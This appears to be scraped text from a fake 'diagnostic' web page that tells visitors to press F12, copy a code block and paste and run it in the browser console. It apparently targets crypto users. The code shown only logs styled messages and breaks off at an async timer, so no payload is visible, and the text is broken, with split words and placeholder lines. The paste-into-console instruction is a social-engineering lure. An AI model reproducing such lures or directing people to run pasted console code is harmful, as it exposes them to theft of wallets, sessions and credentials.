
DIAGNOSTIC_CORE_V4.7
Identification of
Please choose another
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hshhlrxv76w

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Please choose anoth
er (Hash: 0x96be25cb)");

setTimeout(async () => {
